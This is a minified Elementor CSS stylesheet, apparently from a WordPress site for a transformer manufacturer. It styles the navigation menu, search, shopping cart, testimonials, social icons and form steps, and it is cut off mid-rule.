.elementor-nav-menu>li:not(:last-child):after{content:var(--e-nav-menu-divider-content,none);height:var(--e-nav-menu-divider-height,35%);border-left:var(--e-nav-menu-divider-width,2px) var(--e-nav-menu-divider-style,solid) var(--e-nav-menu-divider-color,#000);border-bottom-color:var(--e-nav-menu-divider-color,#000);border-right-color:var(--e-nav-menu-divider-color,#000);border-top-color:var(--e-nav-menu-divider-color,#000);align-self:center;}.elementor-nav-menu__align-right .elementor-nav-menu{margin-left:auto;justify-content:flex-end;}.elementor-widget-nav-menu .elementor-widget-container{display:flex;flex-direction:column;}.elementor-nav-menu{position:relative;z-index:2;}.elementor-nav-menu:after{content:" ";display:block;height:0;font:0/0 serif;clear:both;visibility:hidden;overflow:hidden;}.elementor-nav-menu,.elementor-nav-menu li{display:block;list-style:none;margin:0;padding:0;line-height:normal;}.elementor-nav-menu a,.elementor-nav-menu li{position:relative;}.elementor-nav-menu li{border-width:0;}.elementor-nav-menu a{display:flex;align-items:center;}.elementor-nav-menu a{padding:10px 20px;line-height:20px;}.elementor-menu-toggle{display:flex;align-items:center;justify-content:center;font-size:var(--nav-menu-icon-size,22px);padding:.25em;border:0 solid;border-radius:3px;background-color:rgba(0,0,0,.05);color:#2e3237;}.elementor-menu-toggle:not(.elementor-active) .elementor-menu-toggle__icon--close{display:none;}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px;}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;transform-origin:top;overflow-y:auto;overflow-x:hidden;}.elementor-nav-menu--dropdown a{color:#2e3237;}.elementor-nav-menu--toggle{--menu-height:100vh;}.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{transform:scaleY(0);max-height:0;overflow:hidden;}.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown{position:absolute;z-index:9997;}@media (max-width:1024px){.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main{display:none;}}@media (min-width:1025px){.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:none;}.elementor-nav-menu--dropdown-tablet nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden;}}.elementor-gallery__container{min-height:1px;}.elementor-gallery-item{position:relative;overflow:hidden;display:block;text-decoration:none;border:solid var(--image-border-width) var(--image-border-color);border-radius:var(--image-border-radius);}.elementor-gallery-item__overlay{height:100%;width:100%;position:absolute;top:0;left:0;}.elementor-gallery-item__overlay{mix-blend-mode:var(--overlay-mix-blend-mode);}.elementor-18 .elementor-element.elementor-element-2e710728{margin-top:0px;margin-bottom:0px;padding:16px 0px 16px 0px;z-index:5;}.elementor-18 .elementor-element.elementor-element-65d93614.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-65d93614>.elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-18 .elementor-element.elementor-element-2ad34186{width:auto;max-width:auto;text-align:left;}.elementor-18 .elementor-element.elementor-element-2ad34186>.elementor-widget-container{margin:0px 24px 0px 0px;}.elementor-18 .elementor-element.elementor-element-2ad34186 img{width:140px;}.elementor-18 .elementor-element.elementor-element-395cc679{width:auto;max-width:auto;}.elementor-18 .elementor-element.elementor-element-395cc679>.elementor-widget-container{margin:0px 0px -8px 0px;}.elementor-18 .elementor-element.elementor-element-395cc679 .elementor-icon-wrapper{text-align:center;}.elementor-18 .elementor-element.elementor-element-395cc679.elementor-view-default .elementor-icon{color:var(--e-global-color-ec25634);border-color:var(--e-global-color-ec25634);}.elementor-18 .elementor-element.elementor-element-395cc679 .elementor-icon{font-size:47px;}.elementor-18 .elementor-element.elementor-element-143ffe2a.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-143ffe2a.elementor-column>.elementor-widget-wrap{justify-content:flex-end;}.elementor-18 .elementor-element.elementor-element-143ffe2a>.elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-18 .elementor-element.elementor-element-687d4982{width:var(--container-widget-width,70%);max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;--e-nav-menu-horizontal-menu-item-margin:calc(48px / 2);}.elementor-18 .elementor-element.elementor-element-687d4982>.elementor-widget-container{margin:0px 16px 0px 0px;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-menu-toggle{margin:0 auto;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-906ded2-font-family),Sans-serif;font-size:var(--e-global-typography-906ded2-font-size);font-weight:var(--e-global-typography-906ded2-font-weight);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing);}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-ec25634);fill:var(--e-global-color-ec25634);padding-left:0px;padding-right:0px;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a,.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-menu-toggle{color:#333;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown .elementor-item{font-size:16px;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown{border-style:solid;border-width:16px 16px 16px 0px;border-color:#fff;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 10px 30px -12px rgba(0,0,0,.15);}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a{padding-top:10px;padding-bottom:10px;}.elementor-18 .elementor-element.elementor-element-687d4982 div.elementor-menu-toggle{color:var(--e-global-color-ec25634);}.elementor-18 .elementor-element.elementor-element-587cf78e{width:auto;max-width:auto;}.elementor-18 .elementor-element.elementor-element-587cf78e>.elementor-widget-container{margin:0px 16px 0px 0px;}.elementor-18 .elementor-element.elementor-element-587cf78e .elementor-search-form{text-align:center;}.elementor-18 .elementor-element.elementor-element-587cf78e .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:var(--e-global-color-ec25634);--e-search-form-toggle-background-color:rgba(2,1,1,0);--e-search-form-toggle-icon-size:calc(41em / 100);}.elementor-18 .elementor-element.elementor-element-587cf78e.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-18 .elementor-element.elementor-element-1b8c8154{width:auto;max-width:auto;--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:var(--e-global-color-ec25634);--toggle-button-background-color:var(--e-global-color-07414c8);--toggle-button-border-color:var(--e-global-color-07414c8);--toggle-button-hover-background-color:var(--e-global-color-07414c8);--toggle-button-border-width:0px;--toggle-icon-size:24px;--items-indicator-text-color:var(--e-global-color-ec25634);--items-indicator-background-color:var(--e-global-color-primary);--cart-border-style:none;--menu-cart-subtotal-color:var(--e-global-color-secondary);--product-price-color:var(--e-global-color-primary);--divider-color:var(--e-global-color-785b64d);--subtotal-divider-color:var(--e-global-color-785b64d);--divider-width:1px;--subtotal-divider-top-width:1px;--subtotal-divider-right-width:1px;--subtotal-divider-bottom-width:1px;--subtotal-divider-left-width:1px;--product-divider-gap:16px;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--space-between-buttons:1px;--cart-footer-buttons-border-radius:0px;}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button{font-family:var(--e-global-typography-906ded2-font-family),Sans-serif;font-size:var(--e-global-typography-906ded2-font-size);font-weight:var(--e-global-typography-906ded2-font-weight);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing);}body:not(.rtl) .elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button-text{margin-right:8px;}body:not(.rtl) .elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-1.2em;top:-1.2em;}.elementor-18 .elementor-element.elementor-element-1b8c8154 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}@media (max-width:1024px){.elementor-18 .elementor-element.elementor-element-143ffe2a.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-687d4982{width:auto;max-width:auto;}.elementor-18 .elementor-element.elementor-element-687d4982>.elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu .elementor-item{font-size:var(--e-global-typography-906ded2-font-size);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing);}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown{border-width:20px 0px 20px 0px;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a{padding-left:31px;padding-right:31px;padding-top:12px;padding-bottom:12px;}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button{font-size:var(--e-global-typography-906ded2-font-size);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing);}}@media (min-width:768px){.elementor-18 .elementor-element.elementor-element-65d93614{width:33.015%;}.elementor-18 .elementor-element.elementor-element-143ffe2a{width:66.985%;}}@media (max-width:1024px) and (min-width:768px){.elementor-18 .elementor-element.elementor-element-65d93614{width:40%;}.elementor-18 .elementor-element.elementor-element-143ffe2a{width:60%;}}@media (max-width:767px){.elementor-18 .elementor-element.elementor-element-65d93614{width:50%;}.elementor-18 .elementor-element.elementor-element-65d93614>.elementor-element-populated{padding:16px 0px 16px 30px;}.elementor-18 .elementor-element.elementor-element-2ad34186 img{width:98px;}.elementor-18 .elementor-element.elementor-element-395cc679>.elementor-widget-container{margin:-1000px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-143ffe2a{width:50%;}.elementor-18 .elementor-element.elementor-element-143ffe2a>.elementor-element-populated{padding:16px 30px 16px 0px;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu .elementor-item{font-size:var(--e-global-typography-906ded2-font-size);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing);}.elementor-18 .elementor-element.elementor-element-587cf78e>.elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-1b8c8154>.elementor-widget-container{margin:-1000px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button{font-size:var(--e-global-typography-906ded2-font-size);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing);}}.elementor-111 .elementor-element.elementor-element-51fb3b00:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-d3ae19d);background-image:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/welding-steel-structure-P85HMPK.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-111 .elementor-element.elementor-element-51fb3b00>.elementor-background-overlay{background-color:var(--e-global-color-a047deb);opacity:.43;}.elementor-111 .elementor-element.elementor-element-51fb3b00>.elementor-container{min-height:400px;}.elementor-111 .elementor-element.elementor-element-51fb3b00{margin-top:-400px;margin-bottom:0px;z-index:1;}.elementor-111 .elementor-element.elementor-element-23531bae:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-ec25634);}.elementor-111 .elementor-element.elementor-element-23531bae{padding:96px 0px 0px 0px;z-index:2;}.elementor-111 .elementor-element.elementor-element-27dfeab3.elementor-column>.elementor-widget-wrap{justify-content:flex-end;}.elementor-111 .elementor-element.elementor-element-352f57b7>.elementor-widget-container{margin:0px 0px 48px 0px;}.elementor-111 .elementor-element.elementor-element-622826a7{margin-top:0px;margin-bottom:32px;}.elementor-111 .elementor-element.elementor-element-3652e085.elementor-column>.elementor-widget-wrap{justify-content:flex-end;}.elementor-111 .elementor-element.elementor-element-7e8cafa{width:auto;max-width:auto;z-index:2;}.elementor-111 .elementor-element.elementor-element-7e8cafa>.elementor-widget-container{background-color:#fff;padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(18px / 2);}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(18px / 2);}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-item:not(:last-child):after{content:"";border-color:var(--e-global-color-785b64d);}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-text{color:var(--e-global-color-8fa36e4);}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-item{font-size:11px;font-weight:600;text-transform:uppercase;text-decoration:none;letter-spacing:2px;}.elementor-111 .elementor-element.elementor-element-339fe1bd{--alignment:left;width:auto;max-width:auto;z-index:1;--grid-side-margin:7px;--grid-column-gap:7px;--grid-row-gap:7px;}.elementor-111 .elementor-element.elementor-element-339fe1bd>.elementor-widget-container{background-color:var(--e-global-color-ec25634);margin:0px 0px 0px 0px;padding:0px 37px 0px 24px;}.elementor-111 .elementor-element.elementor-element-339fe1bd .elementor-share-btn{font-size:calc(.55px * 10);}.elementor-111 .elementor-element.elementor-element-339fe1bd .elementor-share-btn__icon{--e-share-buttons-icon-size:12px;}.elementor-111 .elementor-element.elementor-element-70da088a{--divider-border-style:solid;--divider-color:var(--e-global-color-785b64d);--divider-border-width:1px;}.elementor-111 .elementor-element.elementor-element-70da088a>.elementor-widget-container{margin:-11px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-70da088a .elementor-divider-separator{width:100%;}.elementor-111 .elementor-element.elementor-element-70da088a .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-111 .elementor-element.elementor-element-168ff73d:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-ec25634);}.elementor-111 .elementor-element.elementor-element-168ff73d{padding:0px 0px 96px 0px;z-index:2;}.elementor-111 .elementor-element.elementor-element-51772019>.elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-111 .elementor-element.elementor-element-794a4ef5>.elementor-widget-container{margin:0px 0px 48px 0px;}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__container{min-height:48px;}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__submit{min-width:48px;font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-size:var(--e-global-typography-secondary-font-size);font-weight:var(--e-global-typography-secondary-font-weight);text-transform:var(--e-global-typography-secondary-text-transform);line-height:var(--e-global-typography-secondary-line-height);letter-spacing:var(--e-global-typography-secondary-letter-spacing);--e-search-form-submit-text-color:var(--e-global-color-ec25634);background-color:var(--e-global-color-primary);}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__input,.elementor-111 .elementor-element.elementor-element-794a4ef5.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(48px / 3);padding-right:calc(48px / 3);}.elementor-111 .elementor-element.elementor-element-794a4ef5:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:var(--e-global-color-ec25634);border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-111 .elementor-element.elementor-element-1dc43a4{margin-top:0px;margin-bottom:48px;}.elementor-111 .elementor-element.elementor-element-123622ec>.elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-6d1cb62a{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider-separator{width:186px;margin:0 auto;margin-left:0;}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider__text{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-d9f56ad-font-family),Sans-serif;font-size:var(--e-global-typography-d9f56ad-font-size);font-weight:var(--e-global-typography-d9f56ad-font-weight);text-transform:var(--e-global-typography-d9f56ad-text-transform);line-height:var(--e-global-typography-d9f56ad-line-height);}.elementor-111 .elementor-element.elementor-element-5c82abfb{--grid-template-columns:repeat(0,auto);--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-widget-container{text-align:left;}.elementor-111 .elementor-element.elementor-element-5c82abfb>.elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-social-icon{background-color:rgba(255,255,255,0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#5a5a5a;}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-social-icon i{color:#333;}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-icon{border-radius:50% 50% 50% 50%;}.elementor-111 .elementor-element.elementor-element-308b6183{margin-top:0px;margin-bottom:48px;}.elementor-111 .elementor-element.elementor-element-57202a96>.elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-26b3e0b6{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider-separator{width:238px;margin:0 auto;margin-left:0;}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider__text{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-d9f56ad-font-family),Sans-serif;font-size:var(--e-global-typography-d9f56ad-font-size);font-weight:var(--e-global-typography-d9f56ad-font-weight);text-transform:var(--e-global-typography-d9f56ad-text-transform);line-height:var(--e-global-typography-d9f56ad-line-height);}.elementor-111 .elementor-element.elementor-element-68c5b16e>.elementor-widget-container{margin:0px -9px 0px -9px;}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-main-swiper .swiper-slide{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-testimonial__text{font-size:18px;font-weight:100;font-style:normal;}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-testimonial__name{color:#333;font-size:16px;font-weight:700;}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-testimonial__title{font-size:11px;font-weight:500;text-transform:uppercase;letter-spacing:2px;}.elementor-111 .elementor-element.elementor-element-ea9d5e0.elementor-column>.elementor-widget-wrap{justify-content:center;}.elementor-111 .elementor-element.elementor-element-ea9d5e0>.elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-57031ba6{--spacer-size:2200px;width:var(--container-widget-width,1px);max-width:1px;--container-widget-width:1px;--container-widget-flex-grow:0;}.elementor-111 .elementor-element.elementor-element-57031ba6>.elementor-widget-container{background-color:var(--e-global-color-785b64d);margin:-41px 0px 0px 0px;}@media (max-width:1024px){.elementor-111 .elementor-element.elementor-element-51fb3b00>.elementor-container{min-height:300px;}.elementor-111 .elementor-element.elementor-element-51fb3b00:not(.elementor-motion-effects-element-type-background){background-size:cover;}.elementor-111 .elementor-element.elementor-element-51fb3b00{margin-top:-290px;margin-bottom:0px;}.elementor-111 .elementor-element.elementor-element-23531bae{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-27dfeab3>.elementor-element-populated{margin:96px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-111 .elementor-element.elementor-element-339fe1bd{--grid-side-margin:7px;--grid-column-gap:7px;}.elementor-111 .elementor-element.elementor-element-168ff73d{padding:0px 0px 48px 0px;}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__submit{font-size:var(--e-global-typography-secondary-font-size);line-height:var(--e-global-typography-secondary-line-height);letter-spacing:var(--e-global-typography-secondary-letter-spacing);}.elementor-111 .elementor-element.elementor-element-123622ec.elementor-column>.elementor-widget-wrap{justify-content:center;}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider-separator{width:100%;}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider__text{font-size:var(--e-global-typography-d9f56ad-font-size);line-height:var(--e-global-typography-d9f56ad-line-height);}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-widget-container{text-align:center;}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider-separator{width:100%;}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider__text{font-size:var(--e-global-typography-d9f56ad-font-size);line-height:var(--e-global-typography-d9f56ad-line-height);}.elementor-111 .elementor-element.elementor-element-57031ba6{--spacer-size:0px;}.elementor-111 .elementor-element.elementor-element-57031ba6>.elementor-widget-container{margin:0px 10000px 0px 0px;}}@media (max-width:767px){.elementor-111 .elementor-element.elementor-element-51fb3b00>.elementor-container{min-height:70px;}.elementor-111 .elementor-element.elementor-element-51fb3b00{margin-top:-170px;margin-bottom:0px;padding:48px 0px 48px 0px;}.elementor-111 .elementor-element.elementor-element-352f57b7{text-align:center;}.elementor-111 .elementor-element.elementor-element-7e8cafa{width:100%;max-width:100%;}.elementor-111 .elementor-element.elementor-element-7e8cafa>.elementor-widget-container{margin:0px 0px 48px 0px;}.elementor-111 .elementor-element.elementor-element-339fe1bd{--alignment:left;width:100%;max-width:100%;}.elementor-111 .elementor-element.elementor-element-339fe1bd>.elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-339fe1bd{--grid-side-margin:7px;--grid-column-gap:7px;}.elementor-111 .elementor-element.elementor-element-51772019>.elementor-element-populated{padding:48px 30px 48px 30px;}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__submit{font-size:var(--e-global-typography-secondary-font-size);line-height:var(--e-global-typography-secondary-line-height);letter-spacing:var(--e-global-typography-secondary-letter-spacing);}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider__text{font-size:var(--e-global-typography-d9f56ad-font-size);line-height:var(--e-global-typography-d9f56ad-line-height);}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider__text{font-size:var(--e-global-typography-d9f56ad-font-size);line-height:var(--e-global-typography-d9f56ad-line-height);}.elementor-111 .elementor-element.elementor-element-3c2bc71d.elementor-column>.elementor-widget-wrap{justify-content:center;}.elementor-111 .elementor-element.elementor-element-3c2bc71d>.elementor-element-populated{padding:0px 30px 30px 30px;}}@media (min-width:768px){.elementor-111 .elementor-element.elementor-element-28d0a909{width:66.111%;}.elementor-111 .elementor-element.elementor-element-362e8103{width:6.111%;}.elementor-111 .elementor-element.elementor-element-3652e085{width:27.32%;}.elementor-111 .elementor-element.elementor-element-ea9d5e0{width:4.035%;}.elementor-111 .elementor-element.elementor-element-3c2bc71d{width:62.297%;}}@media (max-width:1024px) and (min-width:768px){.elementor-111 .elementor-element.elementor-element-51772019{width:100%;}.elementor-111 .elementor-element.elementor-element-3c2bc71d{width:100%;}}.elementor-111 .elementor-element.elementor-element-51fb3b00:not(.elementor-motion-effects-element-type-background).nitro-lazy{background-image:none !important;}.elementor-101 .elementor-element.elementor-element-2c9d68bf>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-2c9d68bf:not(.elementor-motion-effects-element-type-background){background-color:#000;}.elementor-101 .elementor-element.elementor-element-2c9d68bf>.elementor-container{min-height:100vh;}.elementor-101 .elementor-element.elementor-element-2c9d68bf{padding:0% 5% 0% 5%;}.elementor-101 .elementor-element.elementor-element-64dce6a4.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-64dce6a4 .elementor-element-populated a{color:#e69e86;}.elementor-101 .elementor-element.elementor-element-64dce6a4>.elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-101 .elementor-element.elementor-element-76aa89e0>.elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-101 .elementor-element.elementor-element-76aa89e0 img{width:157px;}.elementor-101 .elementor-element.elementor-element-424210b2>.elementor-widget-container{margin:0px 0px 32px 0px;}.elementor-101 .elementor-element.elementor-element-424210b2{text-align:center;color:#fff;font-size:16px;}.elementor-101 .elementor-element.elementor-element-142bdd39>.elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-101 .elementor-element.elementor-element-142bdd39 .elementor-icon-list-icon i{color:#fff;}.elementor-101 .elementor-element.elementor-element-142bdd39{--e-icon-list-icon-size:30px;--icon-vertical-offset:0px;}.elementor-101 .elementor-element.elementor-element-142bdd39 .elementor-icon-list-item>.elementor-icon-list-text{font-size:21px;line-height:.6em;}.elementor-101 .elementor-element.elementor-element-142bdd39 .elementor-icon-list-text{color:#fff;}.elementor-101 .elementor-element.elementor-element-6f7e06c>.elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-101 .elementor-element.elementor-element-6f7e06c{--content-text-align:center;--content-padding:20px;}.elementor-101 .elementor-element.elementor-element-2d9db4c8>.elementor-widget-container{margin:0px 0px 48px 0px;}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(38px / 2);margin-left:calc(38px / 2);}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-38px / 2);margin-left:calc(-38px / 2);}body:not(.rtl) .elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-38px / 2);}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-icon i{color:var(--e-global-color-ec25634);}.elementor-101 .elementor-element.elementor-element-2d9db4c8{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-item>a{font-size:15px;line-height:1.5em;}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-text{color:#fff;}.elementor-101 .elementor-element.elementor-element-471f07af{--grid-template-columns:repeat(0,auto);--icon-size:14px;--grid-column-gap:12px;--grid-row-gap:0px;}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-widget-container{text-align:center;}.elementor-101 .elementor-element.elementor-element-471f07af>.elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-social-icon{background-color:rgba(51,51,51,0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#dedede;}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-social-icon i{color:#fff;}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-icon{border-radius:50% 50% 50% 50%;}.elementor-40 .elementor-element.elementor-element-3e31554e>.elementor-background-overlay{background-color:transparent;background-image:linear-gradient(250deg,var(--e-global-color-07414c8) 45%,var(--e-global-color-ec25634) 6%);opacity:1;}.elementor-40 .elementor-element.elementor-element-3e31554e>.elementor-container{min-height:400px;}.elementor-40 .elementor-element.elementor-element-3e31554e,.elementor-40 .elementor-element.elementor-element-3e31554e>.elementor-background-overlay{border-radius:4px 4px 4px 4px;}.elementor-40 .elementor-element.elementor-element-52f54d8b{--spacer-size:32px;width:var(--container-widget-width,32px);max-width:32px;--container-widget-width:32px;--container-widget-flex-grow:0;top:0px;}.elementor-40 .elementor-element.elementor-element-52f54d8b>.elementor-widget-container{background-color:var(--e-global-color-ec25634);}body:not(.rtl) .elementor-40 .elementor-element.elementor-element-52f54d8b{right:0px;}.elementor-40 .elementor-element.elementor-element-6a1116c8>.elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-40 .elementor-element.elementor-element-55475a5a>.elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-40 .elementor-element.elementor-element-55475a5a{text-align:left;}.elementor-40 .elementor-element.elementor-element-6b03ee87.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-40 .elementor-element.elementor-element-6b03ee87.elementor-column>.elementor-widget-wrap{justify-content:flex-end;}.elementor-40 .elementor-element.elementor-element-6b03ee87>.elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-40 .elementor-element.elementor-element-3e5affae{width:100%;max-width:100%;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#fff;--e-form-steps-indicator-active-secondary-color:#fff;--e-form-steps-indicator-completed-secondary-color:#fff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-40 .elementor-element.elementor-element-3e5affae>.elementor-widget-container{margin:0px 0px 16px 0px;padding:0px 0px 0px 0px;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-field-group{padding-right:calc(0px / 